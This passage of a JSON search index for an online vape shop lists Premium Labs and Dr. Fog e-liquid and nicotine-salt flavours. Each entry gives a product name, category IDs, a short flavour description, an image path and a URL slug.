fried","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-scoops-60ml.jpg","u":"60ml-scoops","o":"product_search"},{"value":"60mL-Delta","s":"60mL-Delta","c":["386","1","2","354","385"],"d":"Your favourite stick of spearmint gum, with a refreshing menthol coolness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-delta-60ml.jpg","u":"60ml-delta","o":"product_search"},{"value":"60mL-Dohz","s":"60mL-Dohz","c":["359","1","2","354","358"],"d":"Caramel dipped donuts topped with roasted peanuts","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-bites-dohz-60ml.jpg","u":"60ml-dohz","o":"product_search"},{"value":"60mL-Drag Tang","s":"60mL-Drag Tang","c":["356","1","2","354","355"],"d":"Dragon fruit and freshly squeezed tangerine blended with the perfect amount of sweet cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-drag-tang-60ml.jpg","u":"60ml-dragon-tang","o":"product_search"},{"value":"60mL-Dream","s":"60mL-Dream","c":["368","1","2","354","367"],"d":"Punchy grape bubblegum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-dream-60ml.jpg","u":"60ml-dream","o":"product_search"},{"value":"60mL-Drive","s":"60mL-Drive","c":["368","1","2","354","367"],"d":"Classic French vanilla swirled into a creamy custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-drive-60ml.jpg","u":"60ml-drive","o":"product_search"},{"value":"60mL-Do' N More","s":"60mL-Du More","c":["349","1","2","122"],"d":"Perfectly blended tobacco for a superior taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ever_cloud_-_do_n_more_-_60ml.jpg","u":"60ml-du-more","o":"product_search"},{"value":"60mL-Gold","s":"60mL-Gold","c":["377","1","2","354","376"],"d":"A Banana Cream Pie drizzled with toffee, dusted with pecans &amp; topped with a whip cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-pi-gold-60ml.jpg","u":"60ml-gold","o":"product_search"},{"value":"60mL-Hustle","s":"60mL-Hustle","c":["368","1","2","354","367"],"d":"Rich ice cream infused with an intense and layered cappuccino","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-hustle-60ml.jpg","u":"60ml-hustle","o":"product_search"},{"value":"60mL-LCH NS","s":"60mL-LCH NS","c":["278","1","2","78"],"d":"Peaches and cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-lch-ns-60ml.jpg","u":"60ml-lch-ns","o":"product_search"},{"value":"60mL-London Fog","s":"60mL-London Fog","c":["392","1","2","354","391"],"d":"A blend of classic vanilla and hazelnut, mixed into an earl grey custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-london-fog-60ml.jpg","u":"60ml-london-fog","o":"product_search"},{"value":"60mL-M&H","s":"60mL-M&H","c":["356","1","2","354","355"],"d":"The creamy taste of milk, stirred in with honey","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-m_h-60ml.jpg","u":"60ml-m-h","o":"product_search"},{"value":"60mL-Monkey Biz","s":"60mL-Monkey Biz","c":["356","1","2","354","355"],"d":"Chopped bananas stirred into sweet and smooth vanilla cinnamon custard, with whipped cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-monkey-biz-60ml.jpg","u":"60ml-monkey-biz","o":"product_search"},{"value":"60mL-Morning Tobacco","s":"60mL-Morning Tobacco","c":["356","1","2","354","355"],"d":"A dark and luxurious blend of tobacco, with a rich chocolate and coffee","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-morning-tobacco-60ml.jpg","u":"60ml-morning-tobacco","o":"product_search"},{"value":"60mL-The O'Brien","s":"60mL-The O'Brien","c":["389","1","2","354","388"],"d":"A cocktail of vanilla ice cream and Kahlua smothered in chocolate cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-the-blind-pig-the-o_brien-60ml.jpg","u":"60ml-the-o-brien","o":"product_search"},{"value":"60mL-Paris Fog","s":"60mL-Paris Fog","c":["392","1","2","354","391"],"d":"Freshly baked sugar cookies stirred into a smooth custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-paris-fog-60ml.jpg","u":"60ml-paris-fog","o":"product_search"},{"value":"60mL-Pineapple X","s":"60mL-Pineapple X","c":["356","1","2","354","355"],"d":"Tropical blend of fruit packed with fresh and juicy pineapple","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-pineapple-x-60ml.jpg","u":"60ml-pineapple-x","o":"product_search"},{"value":"60mL-EC Playa +","s":"60mL-Playa","c":["349","1","2","122"],"d":"A smooth tobacco flavour","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-ec-playa_-60ml.jpg","u":"60ml-playa","o":"product_search"},{"value":"60mL-Pound","s":"60mL-Pound","c":["374","1","2","354","373"],"d":"A vanilla wafer crisp layered with mocha cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-currency-pound-60ml.jpg","u":"60ml-pound","o":"product_search"},{"value":"60mL-Purple Drink","s":"60mL-Purple Drink","c":["371","1","2","354","370"],"d":"Bold grape taste infused in a refreshing soda pop","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-purple-drink-60ml.jpg","u":"60ml-purple-drink","o":"product_search"},{"value":"60mL-Vanilla Gram","s":"60mL-Vanilla Gram","c":["362","1","2","354","361"],"d":"French vanilla custard topped with whipped cream and graham crackers","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-vanilla-gram-60ml.jpg","u":"60ml-vanilla-gram","o":"product_search"},{"value":"60mL-R.B.F.","s":"60mL-R.B.F.","c":["371","1","2","354","370"],"d":"A refreshing root beer soda, loaded with French vanilla ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-r.b.f.-60ml.jpg","u":"60ml-r-b-f","o":"product_search"},{"value":"60mL-Rainbows","s":"60mL-Rainbows","c":["365","1","2","354","364"],"d":"All your favorite candies packed into one powerful flavour","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-c-series-rainbows-60ml.jpg","u":"60ml-rainbows","o":"product_search"},{"value":"60mL-The Real McCoy","s":"60mL-The Real McCoy","c":["389","1","2","354","388"],"d":"Blend of smooth vanilla and banana mixed with chunky peanuts and drizzled with rum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-the-blind-pig-the-real-mccoy-60ml.jpg","u":"60ml-the-real-mccoy","o":"product_search"},{"value":"60mL-Rigel","s":"60mL-Rigel","c":["380","1","2","354","379"],"d":"Chunks of churro folded into a delicious praline ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-rigel-60ml.jpg","u":"60ml-rigel","o":"product_search"},{"value":"60mL-Rongo","s":"60mL-Rongo","c":["278","1","2","78"],"d":"A refreshing blend of a tart strawberry citrus, infused with crisp cucumbers","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-rongo-60ml.jpg","u":"60ml-rongo","o":"product_search"},{"value":"60mL-Sirius","s":"60mL-Sirius","c":["380","1","2","354","379"],"d":"Deep fried strawberry ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-sirius-60ml.jpg","u":"60ml-sirius","o":"product_search"},{"value":"60mL-Strawberry Blood Orange","s":"60mL-Strawberry Blood Orange","c":["383","1","2","354","382"],"d":"Freshly squeezed blood orange mixed with sweet strawberries","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-fruit-series-strawberry-blood-orange-60ml.jpg","u":"60ml-strawberry-blood-orange","o":"product_search"},{"value":"60mL-Supernova","s":"60mL-Supernova","c":["380","1","2","354","379"],"d":"Elegant vanilla bean ice cream, drizzled with a silky caramel sauce","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-super-nova-60ml_5.jpg","u":"60ml-supernova","o":"product_search"},{"value":"60mL-Titanic","s":"60mL-Titanic","c":["280","1","2","79"],"d":"Sink into the depths of a rich espresso latte with pralines","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-verified-titanic-60ml.jpg","u":"60ml-titanic","o":"product_search"},{"value":"60mL-Tucan Loops","s":"60mL-Tucan Loops","c":["356","1","2","354","355"],"d":"Citrus cereal with milk (Fruit Loops)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-tucan-loops-60ml.jpg","u":"60ml-tucan-loops","o":"product_search"},{"value":"60mL-V.C. Tobacco","s":"60mL-V.C. Tobacco","c":["349","1","2","122"],"d":"Smooth tobacco dripped with vanilla and a touch of caramel","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-v.c.-tobacco-60ml.jpg","u":"60ml-v-c-tobacco","o":"product_search"},{"value":"60mL-Van Sin","s":"60mL-Van Sin","c":["362","1","2","354","361"],"d":"Creamy and rich vanilla custard sprinkled with cinnamon","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-van-sin-60ml.jpg","u":"60ml-van-sin","o":"product_search"},{"value":"60mL-Watermelon Raspberry","s":"60mL-Watermelon Raspberry","c":["383","1","2","354","382"],"d":"Refreshing watermelon mixed with sweet raspberry","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-fruit-series-watermelon-raspberry-60ml.jpg","u":"60ml-watermelon-raspberry","o":"product_search"},{"value":"30mL-Alpha 2.0 salts","s":"30mL-Alpha 2.0 salts","c":["387","1","2","354","385","309","1","2","354","385","387"],"d":"Refreshing blast of watermelon in a tropical sherbet with a cool kick of menthol","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-salt-alpha-2.0-30ml.jpg","u":"30ml-alpha-2-0-salts","o":"product_search"},{"value":"30mL-Alpha salts","s":"30mL-Alpha salts","c":["381","1","2","354","379","316","1","2","354","379","381"],"d":"Refreshing tropical watermelon sherbet","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-salt-alpha-30ml.jpg","u":"30ml-alpha-salts","o":"product_search"},{"value":"30mL-Anchorage Fog salts","s":"30mL-Anchorage Fog salts","c":["393","1","2","354","391","313","1","2","354","391","393"],"d":"Wild Alaskan blueberry custard with vanilla whipped cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-salt-anchorage-fog-30ml.jpg","u":"30ml-anchorage-fog-salts","o":"product_search"},{"value":"30mL-Area 51 salts","s":"30mL-Area 51 salts","c":["277","1","2","78","290","1","2","78","277"],"d":"A tropical blend of mango, lychee and papaya","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-area-51-30ml.jpg","u":"30ml-area-51-salts","o":"product_search"},{"value":"30mL-Atlantis salts","s":"30mL-Atlantis salts","c":["277","1","2","78","290","1","2","78","277"],"d":"Fresh mix of pineapple, blueberry, and guava","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-atlantis-30ml.jpg","u":"30ml-atlantis-salts","o":"product_search"},{"value":"30mL-BC Fog salts","s":"30mL-BC Fog salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Sweet and intense blueberry flavour whipped into a delicate cotton candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-bc-fog-30ml.jpg","u":"30ml-bc-fog-salts","o":"product_search"},{"value":"30mL-Beast salts","s":"30mL-Beast salts","c":["372","1","2","354","370","302","1","2","354","370","372"],"d":"Energizing sweet flavours of your favourite carbonated energy drink.","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-salt-beast-30ml.jpg","u":"30ml-beast-salts","o":"product_search"},{"value":"30mL-Belmond salts","s":"30mL-Belmond salts","c":["344","1","2","122","286","1","2","122","344"],"d":"An elegant tobacco for a refined taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/3\/3\/333.jpg","u":"30ml-belmond-salts","o":"product_search"},{"value":"30mL-Big FT Swirl salts","s":"30mL-Big FT ICRM salts","c":["277","1","2","78","290","1","2","78","277"],"d":"A delicious taste of carnival-style mini donuts served with a huge scoops of vanilla bean ice cre...","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_salt_-_big_ft_swirl_-_30ml.jpg","u":"30ml-big-ft-icrm-salts","o":"product_search"},{"value":"30mL-Big FT salts","s":"30mL-Big FT salts","c":["277","1","2","78","290","1","2","78","277"],"d":"A delicious blend of mini donuts, covered with cinnamon and sugar","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-big-ft-30ml.jpg","u":"30ml-big-ft-salts","o":"product_search"},{"value":"30mL-Bloop salts","s":"30mL-Bloop salts","c":["279","1","2","79","288","1","2","79","279"],"d":"A kiwi watermelon candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-verified-salt-bloop-30ml.jpg","u":"30ml-bloop-salts","o":"product_search"},{"value":"30mL-Bravo salts","s":"30mL-Bravo salts","c":["387","1","2","354","385","309","1","2","354","385","387"],"d":"Sweet grapes with a twist of menthol freshness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-salt-bravo-30ml.jpg","u":"30ml-bravo-salts","o":"product_search"},{"value":"30mL-C.B. salts","s":"30mL-C.B. salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Classic vanilla cream custard heated up with a crispy and caramelized topping (Cr\u00e8me Br\u00fbl\u00e9e)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-c.b.-30ml.jpg","u":"30ml-c-b-salts","o":"product_search"},{"value":"30mL-Canadian Tobacco salts","s":"30mL-Canadian Tobacco salts","c":["344","1","2","122","286","1","2","122","344"],"d":"A rich blend of Canadian tobacco with an earthy taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-salt-canadian-tobacco-30ml.jpg","u":"30ml-canadian-tobacco-salts","o":"product_search"},{"value":"30mL-The Capone salts","s":"30mL-The Capone salts","c":["390","1","2","354","388","311","1","2","354","388","390"],"d":"A sophisticated and smooth blend of vanilla whip mixed with the perfect amount of Amaretto","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-the-blind-pig-salt-the-capone-30ml.jpg","u":"30ml-the-capone-salts","o":"product_search"},{"value":"30mL-Charlie salts","s":"30mL-Charlie salts","c":["387","1","2","354","385","309","1","2","354","385","387"],"d":"Strawberries and grapefruit citrus burst with minty freshness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-salt-charlie-30ml.jpg","u":"30ml-charlie-salts","o":"product_search"},{"value":"30mL-Davinci Code salts","s":"30mL-Davinci Code salts","c":["277","1","2","78","290","1","2","78","277"],"d":"Forward notes of buttery pecans, complimented by rich cr\u00e8me br\u00fbl\u00e9e","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-da-vinci-code-30ml_1.jpg","u":"30ml-davinci-code-salts","o":"product_search"},{"value":"30mL-Scoops salts","s":"30mL-Scoops salts","c":["363","1","2","354","361","296","1","2","354","361","363"],"d":"Vanilla ice cream &amp; graham cracker, topped with caramel &amp; deep fried","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-salt-scoops-30ml.jpg","u":"30ml-scoops-salts","o":"product_search"},{"value":"30mL-Delta salts","s":"30mL-Delta salts","c":["387","1","2","354","385","309","1","2","354","385","387"],"d":"Your favourite stick of spearmint gum, with a refreshing menthol coolness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-salt-delta-30ml.jpg","u":"30ml-delta-salts","o":"product_search"},{"value":"30mL-Dohz salts","s":"30mL-Dohz salts","c":["360","1","2","354","358","294","1","2","354","358","360"],"d":"Caramel dipped donuts topped with roasted peanuts","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-bites-salt-dohz-30ml.jpg","u":"30ml-dohz-salts","o":"product_search"},{"value":"30mL-Dream salts","s":"30mL-Dream salts","c":["369","1","2","354","367","300","1","2","354","367","369"],"d":"Punchy grape bubblegum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-salt-dream-30ml.jpg","u":"30ml-dream-salts","o":"product_search"},{"value":"30mL-Drive salts","s":"30mL-Drive salts","c":["369","1","2","354","367","300","1","2","354","367","369"],"d":"Classic French vanilla swirled into a creamy custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-salt-drive-30ml.jpg","u":"30ml-drive-salts","o":"product_search"},{"value":"30mL-Do' N More salts","s":"30mL-Du More salts","c":["344","1","2","122","286","1","2","122","344"],"d":"Perfectly blended tobacco for a superior taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ever_cloud_salt_-_do_n_more_-_30ml.jpg","u":"30ml-du-more-salts","o":"product_search"},{"value":"30mL-Gold salts","s":"30mL-Gold salts","c":["378","1","2","354","376","304","1","2","354","376","378"],"d":"A Banana Cream Pie drizzled with toffee, dusted with pecans &amp; topped with a whip cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-pi-salt-gold-30ml.jpg","u":"30ml-gold-salts","o":"product_search"},{"value":"30mL-Hustle salts","s":"30mL-Hustle salts","c":["369","1","2","354","367","300","1","2","354","367","369"],"d":"Rich ice cream infused with an intense and layered cappuccino","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-salt-hustle-30ml.jpg","u":"30ml-hustle-salts","o":"product_search"},{"value":"30mL-LCH NS salts","s":"30mL-LCH NS salts","c":["277","1","2","78","290","1","2","78","277"],"d":"Peaches and cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-lch-ns-30ml.jpg","u":"30ml-lch-ns-salts","o":"product_search"},{"value":"30mL-London Fog salts","s":"30mL-London Fog salts","c":["393","1","2","354","391","313","1","2","354","391","393"],"d":"A blend of classic vanilla and hazelnut, mixed into an earl grey custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-salt-london-fog-30ml.jpg","u":"30ml-london-fog-salts","o":"product_search"},{"value":"30mL-M&H salts","s":"30mL-M&H salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"The creamy taste of milk, stirred in with honey","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-m_h-30ml.jpg","u":"30ml-m-h-salts","o":"product_search"},{"value":"30mL-Monkey Biz salts","s":"30mL-Monkey Biz salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Chopped bananas stirred into sweet and smooth vanilla cinnamon custard, with whipped cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-monkey-biz-30ml.jpg","u":"30ml-monkey-biz-salts","o":"product_search"},{"value":"30mL-Morning Tobacco salts","s":"30mL-Morning Tobacco salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"A dark and luxurious blend of tobacco, with a rich chocolate and coffee","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-morning-tobacco-30ml.jpg","u":"30ml-morning-tobacco-salts","o":"product_search"},{"value":"30mL-Paris Fog salts","s":"30mL-Paris Fog salts","c":["393","1","2","354","391","313","1","2","354","391","393"],"d":"Freshly baked sugar cookies stirred into a smooth custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-salt-paris-fog-30ml.jpg","u":"30ml-paris-fog-salts","o":"product_search"},{"value":"30mL-Pineapple X salts","s":"30mL-Pineapple X salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Tropical blend of fruit packed with fresh and juicy pineapple","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-pineapple-x-30ml.jpg","u":"30ml-pineapple-x-salts","o":"product_search"},{"value":"30mL-EC Playa + salts","s":"30mL-Playa salts","c":["344","1","2","122","286","1","2","122","344"],"d":"A smooth tobacco flavour","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-salt-ec-playa_-30ml.jpg","u":"30ml-playa-salts","o":"product_search"},{"value":"30mL-Pound salts","s":"30mL-Pound salts","c":["375","1","2","354","373","346","1","2","354","373","375"],"d":"A vanilla wafer crisp layered with mocha cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-currency-salt-pound-30ml.jpg","u":"30ml-pound-salts","o":"product_search"},{"value":"30mL-Purple Drink salts","s":"30mL-Purple Drink salts","c":["372","1","2","354","370","302","1","2","354","370","372"],"d":"Bold grape taste infused in a refreshing soda pop","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-salt-purple-drink-30ml.jpg","u":"30ml-purple-drink-salts","o":"product_search"},{"value":"30mL-Vanilla Gram salts","s":"30mL-Vanilla Gram salts","c":["363","1","2","354","361","296","1","2","354","361","363"],"d":"French vanilla custard topped with whipped cream and graham crackers","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-salt-vanilla-gram-30ml.jpg","u":"30ml-vanilla-gram-salts","o":"product_search"},{"value":"30mL-R.B.F. salts","s":"30mL-R.B.F. salts","c":["372","1","2","354","370","302","1","2","354","370","372"],"d":"A refreshing root beer soda, loaded with French vanilla ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-salt-r.b.f.-30ml.jpg","u":"30ml-r-b-f-salts","o":"product_search"},{"value":"30mL-Rainbows salts","s":"30mL-Rainbows salts","c":["366","1","2","354","364","298","1","2","354","364","366"],"d":"All your favorite candies packed into one powerful flavour","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-c-series-salt-rainbows-30ml.jpg","u":"30ml-rainbows-salts","o":"product_search"},{"value":"30mL-Rigel salts","s":"30mL-Rigel salts","c":["381","1","2","354","379","316","1","2","354","379","381"],"d":"Chunks of churro folded into a delicious praline ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-salt-rigel-30ml.jpg","u":"30ml-rigel-salts","o":"product_search"},{"value":"30mL-Rongo salts","s":"30mL-Rongo salts","c":["277","1","2","78","290","1","2","78","277"],"d":"A refreshing blend of a tart strawberry citrus, infused with crisp cucumbers","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-rongo-30ml.jpg","u":"30ml-rongo-salts","o":"product_search"},{"value":"30mL-Sirius salts","s":"30mL-Sirius salts","c":["381","1","2","354","379","316","1","2","354","379","381"],"d":"Deep fried strawberry ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-salt-sirius-30ml.jpg","u":"30ml-sirius-salts","o":"product_search"},{"value":"30mL-Strawberry Blood Orange salts","s":"30mL-Strawberry Blood Orange salts","c":["384","1","2","354","382","306","1","2","354","382","384"],"d":"Freshly squeezed blood orange mixed with sweet strawberries","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-fruit-series-salt-strawberry-blood-orange-30ml.jpg","u":"30ml-strawberry-blood-orange-salts","o":"product_search"},{"value":"30mL-Supernova salts","s":"30mL-Supernova salts","c":["381","1","2","354","379","316","1","2","354","379","381"],"d":"Elegant vanilla bean ice cream, drizzled with a silky caramel sauce","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-salt-super-nova-30ml.jpg","u":"30ml-supernova-salts","o":"product_search"},{"value":"30mL-Titanic salts","s":"30mL-Titanic salts","c":["279","1","2","79","288","1","2","79","279"],"d":"Sink into the depths of a rich espresso latte with pralines","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-verified-salt-titanic-30ml.jpg","u":"30ml-titanic-salts","o":"product_search"},{"value":"30mL-Tucan Loops salts","s":"30mL-Tucan Loops salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Citrus cereal with milk (Fruit Loops)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-tucan-loops-30ml.jpg","u":"30ml-tucan-loops-salts","o":"product_search"},{"value":"30mL-V.C. Tobacco salts","s":"30mL-V.C. Tobacco salts","c":["344","1","2","122","286","1","2","122","344"],"d":"Smooth tobacco dripped with vanilla and a touch of caramel","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-salt-v.c.-tobacco-30ml.jpg","u":"30ml-v-c-tobacco-salts","o":"product_search"},{"value":"30mL-Van Sin salts","s":"30mL-Van Sin salts","c":["363","1","2","354","361","296","1","2","354","361","363"],"d":"Creamy and rich vanilla custard sprinkled with cinnamon","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-salt-van-sin-30ml.jpg","u":"30ml-van-sin-salts","o":"product_search"},{"value":"30mL-Watermelon Raspberry salts","s":"30mL-Watermelon Raspberry salts","c":["384","1","2","354","382","306","1","2","354","382","384"],"d":"Refreshing watermelon mixed with sweet raspberry","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-fruit-series-salt-watermelon-raspberry-30ml.jpg","u":"30ml-watermelon-raspberry-salts","o":"product_search"},{"value":"BC 30mL-Alpha","s":"BC 30mL-Alpha","c":["315","1","2","167","170","180","380","1","2","167","170","180","315"],"d":"Refreshing tropical watermelon sherbet","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_famous_scream_-_alpha_-_30ml.jpg","u":"bc-30ml-alpha","o":"product_search"},{"value":"BC 30mL-Alpha 2.0","s":"BC 30mL-Alpha 2.0","c":["308","1","2","167","170","184","386","1","2","167","170","184","308"],"d":"Refreshing blast of watermelon in a tropical sherbet with a cool kick of menthol","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_m_series_-_alpha_2.0_-_30ml.jpg","u":"bc-30ml-alpha-2-0","o":"product_search"},{"value":"BC 30mL-Anchorage Fog","s":"BC 30mL-Anchorage Fog","c":["312","1","2","167","170","187","392","1","2","167","170","187","312"],"d":"Wild Alaskan blueberry custard with vanilla whipped cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_worlds_best_-_anchorage_fog-_30ml.jpg","u":"bc-30ml-anchorage-fog","o":"product_search"},{"value":"BC 30mL-Area 51","s":"BC 30mL-Area 51","c":["289","1","2","167","168","278","1","2","167","168","289"],"d":"A tropical blend of mango, lychee and papaya","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_decoded_-_area_51_-_30ml.jpg","u":"bc-30ml-area-51","o":"product_search"},{"value":"BC 30mL-Atlantis","s":"BC 30mL-Atlantis","c":["289","1","2","167","168","278","1","2","167","168","289"],"d":"Fresh mix of pineapple, blueberry, and 